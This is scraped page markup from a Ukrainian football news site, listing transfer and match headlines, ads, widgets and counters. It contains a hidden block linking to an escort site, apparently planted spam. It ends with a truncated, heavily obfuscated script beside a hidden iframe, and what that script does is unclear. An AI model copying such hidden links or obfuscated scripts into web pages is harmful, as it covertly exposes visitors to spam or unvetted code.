<ul><li><div><a href="/fpl-polissya/96920rotan-rozpoviv-pro-naigirshii-match-sezonu-ta-rozkritikuvav-riven-arbitrazhu-v-upl.html" alt="Ротань розповів про найгірший матч сезону та розкритикував рівень арбітражу в УПЛ" title="Ротань розповів про найгірший матч сезону та розкритикував рівень арбітражу в УПЛ">Ротань розповів про найгірший матч сезону та розкритикував рівень арбітражу в УПЛ</a> 23.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer/96919vernidub-nazvav-triiku-gravciv-upl-yakih-hotiv-bi-bachiti-v-neftchi.html" alt="Вернидуб назвав трійку гравців УПЛ, яких хотів би бачити в «Нефтчі»" title="Вернидуб назвав трійку гравців УПЛ, яких хотів би бачити в «Нефтчі»">Вернидуб назвав трійку гравців УПЛ, яких хотів би бачити в «Нефтчі»</a> 23.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/Ukrainian_abroad/96918trabzonspor-poyasniv-vidhid-sikana-trener-ne-bachiv-iogo-v-komandi.html" alt="Трабзонспор пояснив відхід Сікана: тренер не бачив його в команді" title="Трабзонспор пояснив відхід Сікана: тренер не бачив його в команді">Трабзонспор пояснив відхід Сікана: тренер не бачив його в команді</a> 23.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/Ukrainian_abroad/96917mourino-vidznachiv-gru-trubina-pislya-porazki-benfiki-vid-yuventusa.html" alt="Моуріньо відзначив гру Трубіна після поразки «Бенфіки» від «Ювентуса»" title="Моуріньо відзначив гру Трубіна після поразки «Бенфіки» від «Ювентуса»">Моуріньо відзначив гру Трубіна після поразки «Бенфіки» від «Ювентуса»</a> 22.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/Ukrainian_abroad/96916mudrik-dosi-poza-groyu-povernennya-vidkladaetsya-szonaimenshe-do-nastupnogo-sezonu.html" alt="Мудрик досі поза грою: повернення відкладається щонайменше до наступного сезону" title="Мудрик досі поза грою: повернення відкладається щонайменше до наступного сезону">Мудрик досі поза грою: повернення відкладається щонайменше до наступного сезону</a> 22.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/dynamo/96915dulub-nazvav-golovnu-slabkist-dinamo-v-sezoni-upl.html" alt="Дулуб назвав головну слабкість «Динамо» в сезоні УПЛ" title="Дулуб назвав головну слабкість «Динамо» в сезоні УПЛ">Дулуб назвав головну слабкість «Динамо» в сезоні УПЛ</a> 22.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl/96914futbolisti-sk-poltava-proishli-poligraf-na-tli-pidozr-u-dogovirnih-matchah.html" alt="Футболісти СК «Полтава» пройшли поліграф на тлі підозр у договірних матчах" title="Футболісти СК «Полтава» пройшли поліграф на тлі підозр у договірних матчах">Футболісти СК «Полтава» пройшли поліграф на тлі підозр у договірних матчах</a> 22.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div class="black"><a href="/footballtransfer/96913shahtar-nacilivsya-na-molodogo-centrbeka-palmeirasa.html" alt="«Шахтар» націлився на молодого центрбека «Палмейраса»" title="«Шахтар» націлився на молодого центрбека «Палмейраса»">«Шахтар» націлився на молодого центрбека «Палмейраса»</a> 22.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer/96912kolos-pidpisav-napadnika-z-kosova.html" alt="«Колос» підписав нападника з Косова" title="«Колос» підписав нападника з Косова">«Колос» підписав нападника з Косова</a> 22.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/karpaty/96911diego-palasios-dostrokovo-zalishiv-karpati.html" alt="Дієго Паласіос достроково залишив «Карпати»" title="Дієго Паласіос достроково залишив «Карпати»">Дієго Паласіос достроково залишив «Карпати»</a> 22.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-metalist/96910kastilio-hochu-uspihu-z-metalistom-1925.html" alt="Кастільйо: хочу успіху з Металістом 1925" title="Кастільйо: хочу успіху з Металістом 1925">Кастільйо: хочу успіху з Металістом 1925</a> 22.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl/96909artur-avagimyan-bilshe-ne-gravec-lnz.html" alt="Артур Авагімян більше не гравець «ЛНЗ»" title="Артур Авагімян більше не гравець «ЛНЗ»">Артур Авагімян більше не гравець «ЛНЗ»</a> 22.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/novini-1-ligi/96908oleg-dulub-stav-golovnim-trenerom-ternopilskoi-nivi.html" alt="Олег Дулуб став головним тренером тернопільської «Ниви»" title="Олег Дулуб став головним тренером тернопільської «Ниви»">Олег Дулуб став головним тренером тернопільської «Ниви»</a> 22.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/shakhtar/96907nazarina-peremig-u-bip-testi-na-zborah-shahtarya.html" alt="Назарина переміг у «біп-тесті» на зборах «Шахтаря»" title="Назарина переміг у «біп-тесті» на зборах «Шахтаря»">Назарина переміг у «біп-тесті» на зборах «Шахтаря»</a> 21.01.26</div></li></ul>
</div>
 
<div style="clear:both"></div>
</div>
  <br><div style="clear:both"></div>
</div> 
 



<!-- EODiv left_column -->
				</div>
				<div id="centre_column">

      <div class="site-section-header">НОВИНИ КЛУБІВ</div>
 <center><tr>
<td><a href="/team/dynamo"><img src="http://football-ukraine.com/uploads/football_stats/photos/dinamo.jpg" alt="" height="35" /></a></td>
<td><a href="/shakhtar.html"><img src="http://football-ukraine.com/uploads/football_stats/photos/shahtar.jpg" alt="" height="35" /></a></td>
<td><a href="/team/desna"><img src="http://football-ukraine.com/uploads/football_stats/photos/desna.png" alt="" height="35" /></a></td>
<td><a href="/team/rukh"><img src="http://football-ukraine.com/uploads/football_stats/photos/ruh.png" alt="" height="35" /></a></td>
<td><a href="/team/ilich"><img src="http://football-ukraine.com/uploads/football_stats/photos/mariupol.png" alt="" height="30" /></a></td>
<td><a href="/team/zarya"><img src="http://football-ukraine.com/uploads/football_stats/photos/zorya.png" alt="" height="30" /></a></td>
<td><a href="/team/inhulets"><img src="http://football-ukraine.com/uploads/football_stats/photos/ingulec.png" alt="" height="30" /></a></td>
<td><a href="/team/metalist_1925"><img src="http://football-ukraine.com/uploads/football_stats/photos/metalist-1925.png" alt="" height="30" /></a></td>
</tr>
<BR>
<tr>

<td><a href="/team/vorskla"><img src="http://football-ukraine.com/uploads/football_stats/photos/vorskla.jpg" alt="" height="35" /></a></td>
<td><a href="/team/kolos"><img src="http://football-ukraine.com/uploads/football_stats/photos/kolos.png" alt="" height="30" /></a></td>
<td><a href="/team/alexandria"><img src="http://football-ukraine.com/uploads/football_stats/photos/oleksandriya.jpg" alt="" height="30" /></a></td>
<td><a href="/team/fclviv"><img src="http://football-ukraine.com/uploads/football_stats/photos/fk-lviv.png" alt="" height="30" /></a></td>
<td><a href="/team/olimpikdon"><img src="http://football-ukraine.com/uploads/football_stats/photos/olimpik.png" alt="" height="30" /></a></td>
<td><a href="/team/dnipro-1"><img src="http://football-ukraine.com/uploads/football_stats/photos/dnipro-1.jpg" alt="" height="35" /></a></td>
<td><a href="/team/veres"><img src="http://football-ukraine.com/uploads/football_stats/photos/veres.png" alt="" height="35" /></a></td>
<td><a href="/team/chornomorets"><img src="http://football-ukraine.com/uploads/football_stats/photos/chornomorec.jpg" alt="" height="35" /></a></td>
</tr></center>


  <div class="view view-fp-primary-blog view-id-fp_primary_blog view-display-id-block_1 view-dom-id-5">
        <div class="view-header">
      <div class="site-section-header">РЕКЛАМА</div>
</div><center>
<div id='admixer_8b3f55e1d7d942998205c96377874314_zone_2595_sect_368_site_368' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('admixer_8b3f55e1d7d942998205c96377874314_zone_2595_sect_368_site_368');
});
</script><br /><p></p>
</center>
</div>


<div class="view view-fp-primary-blog view-id-fp_primary_blog view-display-id-block_1 view-dom-id-5">
        <div class="view-header">
      <div class="site-section-header">ОНЛАЙН ТРАНСЛЯЦІЇ</div>
    </div>
      <div class="view-content">
<br><img src="http://football-ukraine.com/templates/nove/images/live.jpg"> <a href="/fpl-alexandria-ruh/93630polissya-ruh_-onlain.html"><b>Полісся - Рух. ОНЛАЙН  </b></a><br><img src="http://football-ukraine.com/templates/nove/images/live.jpg"> <a href="/fpl-veres-karpaty/93610karpati-veres_-onlain.html"><b>Карпати - Верес. ОНЛАЙН </b></a><br><img src="http://football-ukraine.com/templates/nove/images/live.jpg"> <a href="/fpl-chornomorets-kryvbas/93609chornomorec-krivbas_-onlain.html"><b>Чорноморець - Кривбас. ОНЛАЙН </b></a><br><img src="http://football-ukraine.com/templates/nove/images/live.jpg"> <a href="/fpl/93608livii-bereg-lnz_-onlain.html"><b>Лівий берег - ЛНЗ. ОНЛАЙН </b></a><br><img src="http://football-ukraine.com/templates/nove/images/live.jpg"> <a href="/fpl-shakhtar-vorskla/93566shahtar-vorskla_-onlain.html"><b>Шахтар - Ворскла. ОНЛАЙН </b></a>
	  <div style="clear:both"></div>
    </div>
</div> 
<br>

<div id='go2net_25b96e3015b7413e8fb08d5593d9d7af_zone_13126_sect_3967_site_3537' data-sender='go2net'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('go2net_25b96e3015b7413e8fb08d5593d9d7af_zone_13126_sect_3967_site_3537');
});
</script>
<div class="view view-fp-primary-blog view-id-fp_primary_blog view-display-id-block_1 view-dom-id-5">
        <div class="view-header">
      <div class="site-section-header">КАДР ДНЯ</div>
    </div>
      <div class="view-content">
<div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
<div class="fp-primary-blog-item">
<div class="fp-primary-blog-item-picture">
<a href="/foto-zbirna/70051evro-2020_-yak-ukraina-bilas-z-gollandcyami-v-amsterdami-foto.html" alt="Євро-2020. Як Україна билась з голландцями в Амстердамі (ФОТО)" title="Євро-2020. Як Україна билась з голландцями в Амстердамі (ФОТО)">
<img src="https://football-ukraine.com/uploads/dsn/9e/0f/004/image_9.jpeg
" alt="Євро-2020. Як Україна билась з голландцями в Амстердамі (ФОТО)" title="Євро-2020. Як Україна билась з голландцями в Амстердамі (ФОТО)" align="left" fspace="10" width="300" height="150" />
</a>
</div>
<div style="clear:both"></div>

<div class="fp-primary-blog-item-title"><a alt="Євро-2020. Як Україна билась з голландцями в Амстердамі (ФОТО)" title="Євро-2020. Як Україна билась з голландцями в Амстердамі (ФОТО)" href="/foto-zbirna/70051evro-2020_-yak-ukraina-bilas-z-gollandcyami-v-amsterdami-foto.html">Євро-2020. Як Україна билась з голландцями в Амстердамі (ФОТО)</a></div>
	<div class="fp-primary-blog-item-teaser"><p><br /><br />Вчора збірна України дала бій нідерландцям, але поступилась. Повідомляє сайт Футбол Україна. </p></div> 
</div></div>
	  <div style="clear:both"></div>
    </div>
</div> 
<script type="text/javascript"><!--
google_ad_client = "ca-pub-4577254435597104";
/* sportanalytic300 */
google_ad_slot = "6208660382";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<br />


<br>
<div id="SinoptikInformer" style="width:300px;" class="SinoptikInformer type5c1"><div class="siHeader"><div class="siLh"><div class="siMh"><a onmousedown="siClickCount();" class="siLogo" href="https://ua.sinoptik.ua/" target="_blank" rel="nofollow" title="Погода"> </a>Погода <span id="siHeader"></span></div></div></div><div class="siBody"><a onmousedown="siClickCount();" href="https://ua.sinoptik.ua/погода-київ" title="Погода у Києві" target="_blank"><div class="siCity"><div class="siCityName"><span>Київ</span></div><div id="siCont0" class="siBodyContent"><div class="siLeft"><div class="siTerm"></div><div class="siT" id="siT0"></div><div id="weatherIco0"></div></div><div class="siInf"><p>вологість: <span id="vl0"></span></p><p>тиск: <span id="dav0"></span></p><p>вітер: <span id="wind0"></span></p></div></div></div></a><div class="siLinks">Погода на 10 днів від <a href="https://ua.sinoptik.ua/погода-київ/10-днів" title="Погода на 10 днів" target="_blank" onmousedown="siClickCount();">sinoptik.ua</a></div></div><div class="siFooter"><div class="siLf"><div class="siMf"></div></div></div></div><script type="text/javascript" charset="UTF-8" src="//sinoptik.ua/informers_js.php?title=4&amp;wind=2&amp;cities=303010783&amp;lang=ua"></script>


<div class="center-column-ad">
  <div class="view view-fp-primary-blog view-id-fp_primary_blog view-display-id-block_1 view-dom-id-5">
        <div class="view-header">
      <div class="site-section-header">РЕКЛАМА</div>
    </div>
<div class="view-content">
<br><center>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- здр -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-4577254435597104"
     data-ad-slot="4937638012"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><br />
</center>
</div> 
</div> 

<br>

<div class="view view-fp-secondary-blog-links view-id-fp_secondary_blog_links view-display-id-block_1 view-dom-id-6">
        <div class="view-header">
		<div class="site-section-header">ВІДЕО</div>    </div>
<div class="view-side-menu">
<ul class="view-content"><li><a href="/video/93899tovariskii-match_-dinamo-zagreb-shahtar-22-video.html">Товариський матч. Динамо (Загреб) - Шахтар  - 2:2 (ВІДЕО)</a></li><li><a href="/dynamo-video/93667real-sosedad-dinamo-30-video.html">«Реал Сосьєдад» - «Динамо» - 3:0: ВІДЕО</a></li><li><a href="/evrokubki-shakhtar-video/93652shahtar-bavariya-15-video.html">Шахтар - Баварія - 1:5 (ВІДЕО)</a></li><li><a href="/video-ruh-polissya/93647polissya-ruh-01-video.html">Полісся - Рух - 0:1 (ВІДЕО) </a></li><li><a href="/video-fpl-veres-karpaty/93620karpati-veres-50-video.html">Карпати - Верес - 5:0 (ВІДЕО)</a></li><li><a href="/video-fpl-chornomorets-kryvbas/93619chornomorec-krivbas-13-video.html">Чорноморець - Кривбас - 1:3 (ВІДЕО)</a></li><li><a href="/video-fpl/93618livii-bereg-lnz-31-video.html">Лівий берег - ЛНЗ - 3:1 (ВІДЕО)</a></li><li><a href="/video-fpl-shakhtar-vorskla/93593shahtar-vorskla-31-video.html">Шахтар - Ворскла - 3:1 (ВІДЕО)</a></li><li><a href="/video-fpl-ruh-polissya/93573ruh-polissya-11-video.html">Рух - Полісся - 1:1 (ВІДЕО)</a></li><li><a href="/video-fpl-dynamo-alexandria/93572oleksandriya-dinamo-00-video.html">Олександрія - Динамо - 0:0 (ВІДЕО)</a></li></ul>
	</div>
</div> 

<div class="view view-fp-secondary-blog-links view-id-fp_secondary_blog_links view-display-id-block_1 view-dom-id-6">
        <div class="view-header">
		<div class="site-section-header">ТРАНСФЕРИ. Міжсезоння</div>    </div>
  	<div class="view-side-menu">
<ul class="view-content"><li><a href="/footballtransfer/96972veres-pidpisav-brazilskogo-pleimeikera-fabrisio-yana.html" alt="«Верес» підписав бразильського плеймейкера Фабрісіо Яна" title="«Верес» підписав бразильського плеймейкера Фабрісіо Яна">«Верес» підписав бразильського плеймейкера Фабрісіо Яна</a></li><li><a href="/footballtransfer-Ukrainian_abroad/96959arsenii-batagov-na-porozi-apl-bornmut-gotovii-viklasti-za-ukraincya-28-milioniv-evro.html" alt="Арсеній Батагов на порозі АПЛ: Борнмут готовий викласти за українця 28 мільйонів євро" title="Арсеній Батагов на порозі АПЛ: Борнмут готовий викласти за українця 28 мільйонів євро">Арсеній Батагов на порозі АПЛ: Борнмут готовий викласти за українця 28 мільйонів євро</a></li><li><a href="/footballtransfer/96948polissya-viddae-zirku-v-azerbaidzhan-de-prodovzhit-kareru-beskorovainii.html" alt="Полісся віддає зірку в Азербайджан – де продовжить кар'єру Бескоровайний" title="Полісся віддає зірку в Азербайджан – де продовжить кар'єру Бескоровайний">Полісся віддає зірку в Азербайджан – де продовжить кар'єру Бескоровайний</a></li><li><a href="/footballtransfer-Ukrainian_abroad/96946bornmut-gotue-28-mln-evro-za-batagova-trabzonspor-uzhe-mae-plan-iz-mihavkom-ale-prosit-40-mln.html" alt="Борнмут готує 28 млн євро за Батагова: Трабзонспор уже має план із Михавком, але просить 40 млн" title="Борнмут готує 28 млн євро за Батагова: Трабзонспор уже має план із Михавком, але просить 40 млн">Борнмут готує 28 млн євро за Батагова: Трабзонспор уже має план із Михавком, але просить 40 млн</a></li><li><a href="/footballtransfer-dynamo/96944trabzonspor-nacilivsya-na-mihavka.html" alt="Трабзонспор націлився на Михавка" title="Трабзонспор націлився на Михавка">Трабзонспор націлився на Михавка</a></li><li><a href="/footballtransfer/96942kadis-nacilivsya-na-zahisnika-shahtarya-kogo-i-naviszo-hoche-pidpisati-klub-segundi.html" alt="Кадіс націлився на захисника Шахтаря: кого і навіщо хоче підписати клуб Сегунди" title="Кадіс націлився на захисника Шахтаря: кого і навіщо хоче підписати клуб Сегунди">Кадіс націлився на захисника Шахтаря: кого і навіщо хоче підписати клуб Сегунди</a></li><li><a href="/footballtransfer/96940tri-klubi-kpl-gotovi-pidpisati-eks-zirku-shahtarya.html" alt="Три клуби КПЛ готові підписати екс-зірку Шахтаря" title="Три клуби КПЛ готові підписати екс-зірку Шахтаря">Три клуби КПЛ готові підписати екс-зірку Шахтаря</a></li><li><a href="/footballtransfer-Ukrainian_abroad/96939zhirona-pidpisue-204-metrovogo-ukraincya.html" alt="Жирона підписує 2,04-метрового українця" title="Жирона підписує 2,04-метрового українця">Жирона підписує 2,04-метрового українця</a></li><li><a href="/footballtransfer-dynamo/96933afrikanska-zirka-yagellonii-mozhe-opinitisya-v-kievi-vzhe-cogo-misyacya.html" alt="Африканська зірка Ягеллонії може опинитися в Києві вже цього місяця" title="Африканська зірка Ягеллонії може опинитися в Києві вже цього місяця">Африканська зірка Ягеллонії може опинитися в Києві вже цього місяця</a></li><li><a href="/footballtransfer/96932zahisnik-iz-dinamo-ne-pidiishov-kazahstanskomu-elimayu.html" alt="Захисник із Динамо не підійшов казахстанському Елімаю" title="Захисник із Динамо не підійшов казахстанському Елімаю">Захисник із Динамо не підійшов казахстанському Елімаю</a></li></ul>
<u><a href="http://football-ukraine.com/footballtransfer.html"/>всі трансфери</a></u>
	</div>
 </div> 

<div style="display:none">
<a target="_blank" href="https://bodrumescortfk.net/category/bitez-escort/" title="escort bitez">escort bitez</a></div>


<br>
<iframe src="//kinoafisha.ua/widget/index_ua.html" width="300" height="250" align="center" frameBorder="0" scrolling="no"></iframe>

  <div class="view view-fp-secondary-blog-links view-id-fp_secondary_blog_links view-display-id-block_1 view-dom-id-6">
        <div class="view-header">
		<div class="site-section-header">ПРОГРАМИ</div>    </div>
  	<div class="view-side-menu">
<ul class="view-content"><li><a href="/programi/91883bezkoshtovnii-sportivnii-kanal-zyavivsya-v-ukraini.html" alt="Безкоштовний спортивний канал з'явився в Україні" title="Безкоштовний спортивний канал з'явився в Україні"><b>Безкоштовний спортивний канал з'явився в Україні</b></a></li><li><a href="/programi/78372denisov-yaku-nebezpeku-dlya-ukraini-stanovili-kanali-futbol.html" alt="Денисов: Яку небезпеку для України становили канали &quot;Футбол&quot;?" title="Денисов: Яку небезпеку для України становили канали &quot;Футбол&quot;?"><b>Денисов: Яку небезпеку для України становили канали &quot;Футбол&quot;?</b></a></li><li><a href="/programi/77633denisov-z-kanalom-futbol-ya-postavlyu-tri-krapki.html" alt="Денисов: З каналом &quot;Футбол&quot; я поставлю три крапки" title="Денисов: З каналом &quot;Футбол&quot; я поставлю три крапки"><b>Денисов: З каналом &quot;Футбол&quot; я поставлю три крапки</b></a></li></ul>
<u><a href="http://football-ukraine.com/programi.html"/>всі програми</a></u>
	</div>
 </div> 
  
<div class="view view-fp-primary-blog view-id-fp_primary_blog view-display-id-block_1 view-dom-id-5">
<div class="view-header">
<div class="site-section-header">Партнери</div> </div>
<br>
</div>
</div>

   <div class="view view-fp-primary-blog view-id-fp_primary_blog view-display-id-block_1 view-dom-id-5">
       <div class="view-header">
      <div class="site-section-header">РЕЗУЛЬТАТИ</div>
    </div>
<div class="view-content">
{golovna}{golovna2}{golovna3}
{round_ukraine}{round_ligaua1}
</div> 
</div> 


 
    <div class="view view-fp-primary-blog view-id-fp_primary_blog view-display-id-block_1 view-dom-id-5">
        <div class="view-header">
      <div class="site-section-header">ТРИБУНА</div>
    </div>
      <div class="view-content">
<div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
<div class="fp-primary-blog-item">
<div class="fp-primary-blog-item-picture">
<a href="/tribuna/85047harri-kein-pokinuv-totenhem-tak-i-ne-pobivshi-rekord-shirera.html" alt="Харрі Кейн покинув «Тотенхем», так і не побивши рекорд Ширера" title="Харрі Кейн покинув «Тотенхем», так і не побивши рекорд Ширера">
<img src="https://football-ukraine.com/uploads/dsn/99/4c/001/middle_634166_1.jpg
" alt="Харрі Кейн покинув «Тотенхем», так і не побивши рекорд Ширера" title="Харрі Кейн покинув «Тотенхем», так і не побивши рекорд Ширера" align="left" fspace="10" width="300" height="150" />
</a>
</div>
<div style="clear:both"></div>

<div class="fp-primary-blog-item-title"><a alt="Харрі Кейн покинув «Тотенхем», так і не побивши рекорд Ширера" title="Харрі Кейн покинув «Тотенхем», так і не побивши рекорд Ширера" href="/tribuna/85047harri-kein-pokinuv-totenhem-tak-i-ne-pobivshi-rekord-shirera.html">Харрі Кейн покинув «Тотенхем», так і не побивши рекорд Ширера</a></div>
	<div class="fp-primary-blog-item-teaser"><p>Баварія підписала Харрі Кейна за 100 мільйонів</p></div> 
</div></div>
	  <div style="clear:both"></div>
    </div>
</div> 




<br>

  <div class="view view-fp-primary-blog view-id-fp_primary_blog view-display-id-block_1 view-dom-id-5">
        <div class="view-header">
      <div class="site-section-header">ТЕГИ</div>    </div>
<a href='/plugin/tags/tag/?tag=%E7%E1%B3%F0%ED%E0+%D3%EA%F0%E0%BF%ED%E8' style ="font-size: 200%;" title='Кількість новин: 3892'>збірна України</a><sup><small> <font color='red'>3892</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%E2%EE%F0%F1%EA%EB%E0' style ="font-size: 133%;" title='Кількість новин: 1279'>ворскла</a><sup><small> <font color='red'>1279</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%D3%EA%F0%E0%BF%ED%E0' style ="font-size: 103%;" title='Кількість новин: 134'>Україна</a><sup><small> <font color='red'>134</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%D0%E5%E1%F0%EE%E2' style ="font-size: 103%;" title='Кількість новин: 117'>Ребров</a><sup><small> <font color='red'>117</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%D1%E0%E1%EE' style ="font-size: 101%;" title='Кількість новин: 53'>Сабо</a><sup><small> <font color='red'>53</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%CC%F3%E4%F0%E8%EA' style ="font-size: 101%;" title='Кількість новин: 45'>Мудрик</a><sup><small> <font color='red'>45</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%D7%D1-2026' style ="font-size: 100%;" title='Кількість новин: 15'>ЧС-2026</a><sup><small> <font color='red'>15</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%C1%E0%F2%E0%E3%EE%E2' style ="font-size: 100%;" title='Кількість новин: 12'>Батагов</a><sup><small> <font color='red'>12</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%D1%E0%F7%EA%EE' style ="font-size: 100%;" title='Кількість новин: 10'>Сачко</a><sup><small> <font color='red'>10</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%CC%E8%F5%E0%E9%EB%E5%ED%EA%EE' style ="font-size: 100%;" title='Кількість новин: 9'>Михайленко</a><sup><small> <font color='red'>9</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%CF%E5%E4%F0%B3%ED%FC%E9%EE' style ="font-size: 100%;" title='Кількість новин: 1'>Педріньйо</a><sup><small> <font color='red'>1</font></small></sup>
</div>
<br>



				</div> <!-- EODiv centre_column -->
				<div id="right_column">
					<form method="post" action="/search/" id="search-block-form">
<div><div class="container-inline">
  <div class="form-item" id="edit-search-block-form-1-wrapper">
 <input type="text" maxlength="128" name="search" id="edit-search-block-form-1" size="15" value="пошук..."  class="form-text NormalTextBox txtSearch" />
</div>
<input type="image" name="op" value="Search" id="edit-submit"  class="form-submit" src="http://football-ukraine.com/templates/nove/images/search2.gif" />
</div>
</div>
</form>
<div class="skyscraper_160x600">
<!-- гугл реклама 160-600 -->
<div id="adsTarget6"></div>
</div>

<div class="view view-fp-blogger-list view-id-fp_blogger_list view-display-id-block_1 view-dom-id-8">
        <div class="view-header">
      <div class="site-section-header">ТАБЛИЦЯ</div>
    </div>
 <div class="view-content">
{championat_ukraine} <br>
{championat_ligaua1}
<br>

<div style="clear:both"></div>
    </div>
</div> 	

<div class="view view-fp-blogger-list view-id-fp_blogger_list view-display-id-block_1 view-dom-id-8">
        <div class="view-header">
      <div class="site-section-header">ІНШІ НОВИНИ</div>
    </div>
        <div class="view-content">
    </div>
</div> 


<div class="view view-fp-blogger-list view-id-fp_blogger_list view-display-id-block_1 view-dom-id-8">
        <div class="view-header">
      <div class="site-section-header">ВХІД</div>
    </div>
        <div class="view-content">
 <a href="/register/">Зареєструватися</a><br> 
 <a href="/login/">Вхід</a><br> 

<br><br>
 <noindex><!-- I.UA counter image --><a href="https://www.i.ua/" target="_blank" onclick="this.href='https://i.ua/r.php?106293';" title="Rated by I.UA">
<img src="//i.i.ua/r/3_1_5.png" border="0" width="88" height="31" /></a><!-- End of I.UA counter image -->

<!--bigmir)net TOP 100-->
<script type="text/javascript" language="javascript">
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={v:16904912,s:16904912,t:2,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.replace(/^w+:\/\//,'');if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r).slice(0,400);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[vstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
bmD.write('<a href="http://www.bigmir.net/" target="_blank" onClick="img=new Image();img.src="//www.bigmir.net/?cl=16904912";"><img src="//c.bigmir.net/?'+bs.join('&')+'"  width="88" height="31" border="0" alt="bigmir)net TOP 100" title="bigmir)net TOP 100"></a>');
</script>
<noscript>
<a href="http://www.bigmir.net/" target="_blank"><img src="//c.bigmir.net/?v16904912&s16904912&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100--></noindex>


<!--LiveInternet counter--><script type="text/javascript">document.write("<a href='http://www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t14.15;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) +";h"+escape(document.title.substring(0,80)) +  ";" + Math.random() + "' border=0 width=88 height=31 alt='' title='LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня'><\/a>")</script><!--/LiveInternet-->

<!--- 11130009 --><iframe name="n11130009" style="display:none"></iframe><script>(function(Ir,Lr,_r,r){"use strict";function t(r){function u(){var r=I(ho);return G[Ro](r,Go,Jr+":"+Zr),r}function t(){var r,r=u();return q[Ro](ur,r),(r=D[Ro](r))[Qr]=pr,r}function g(){return(sr&&!It?jo:_o)+Nt+Bt+Vt}function O(r){var t;try{return Z[Ro](Or,r)<0&&(t=$[Ro](r,yr),rr[Ro](Or,r),rr[Ro](Er,t)),Er[Z[Ro](Or,r)]}catch(r){return Ar(r),0}}function a(){function r(r){for(var t,o,n="",t=0;t<r[nt];t++)n+=1==(o=e[er[Ro](r,t)-32])[nt]?o:ar(i+o);return n}function p(){function r(r,t){function l(r){return r?(y[r]=y[r]||gr(),y[r]):gr()}function n(r){for(var t=0;t<r[nt];t++)r[t]=l(r[t]);for(;t<2;t++)rr[Ro](r,gr());return tr[Ro](r," ")}function i(r,t){var o,n,e=f();if(t=t||r,r)for(n=br(t)+1,o=0;o<n;o++)q[Ro](e,i(br(r),t));return e}function p(r,t){return"<"+Hr+" "+tn+'="'+n(r)+'">'+(t||"")+"</"+Hr+">"}function f(r,t){var o=I(Hr);return G[Ro](o,tn,n([r])),t&&V[Ro](o,t),o}function h(){for(var r,t=arguments,r=0;r<t[nt];r++)t[r]="."+l(t[r]);return tr[Ro](t,",")}function o(r,t,o){function n(r){function t(r,t){return x[l(St+r)]=D+_r[2][r],p([St,Mt+t,St+r],p([xt],_r[0][r])+p([yt],_r[1][r]))}for(var o,n="",e=br(),i=r[2]*r[3],o=0;o<i;o++)n+=t((e+o)%_r[0][nt],(e+o)%5);return n}for(var 